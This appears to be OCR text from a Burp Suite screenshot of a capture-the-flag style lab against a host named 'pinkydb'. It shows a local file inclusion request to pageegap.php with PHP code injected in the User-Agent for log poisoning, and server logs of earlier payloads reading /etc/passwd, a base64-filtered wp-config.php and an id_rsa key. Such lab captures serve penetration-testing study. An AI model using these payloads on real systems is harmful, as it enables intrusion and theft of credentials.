 Applications Places burp-StartBurp Sun 15:15 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log HTTP/1.1
Host: pinkydb:7654
User-Agent: <?php echo 'kan1shka9'; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:15:18 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:32 -0700] "GET /credentialsdir1425364865/notes.txt HTTP/1.1"
200 81 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux i686;
rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:48:34 -0700] "GET /credentialsdir1425364865/id_rsa HTTP/1.1"
200 1766 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux
i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:52:24 -0700] "GET /pageegap.php?1337=filesselif1001.php
HTTP/1.1" 200 152 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:54:34 -0700] "GET /pageegap.php?1337=/etc/passwd HTTP/1.1" 200
645 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:11:57:18 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:02:13 -0700] "GET
/pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1" 200 772 "-"
"Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:04:09 -0700] "GET
/pageegap.php?1337=php://filter/convert.base64-encode/resource=/var/www/html/apache/wp-config.php
HTTP/1.1" 200 2394 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:11:59 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103113 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.1.17 - - [29/Apr/2018:12:12:37 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103153 "-" "test"
192.168.1.17 - - [29/Apr/2018:12:12:58 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103177 "-" "\x22test\x22"
192.168.1.17 - - [29/Apr/2018:12:13:52 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103215 "-" "te \x22 st"
192.168.1.17 - - [29/Apr/2018:12:14:05 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103239 "-" "te \x22 st"
192.168.1.17 - - [29/Apr/2018:12:15:05 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103255 "-" "kan1shka9"
? < + > Type a search term 0 matches
Done 11,462,267 bytes | 117 millis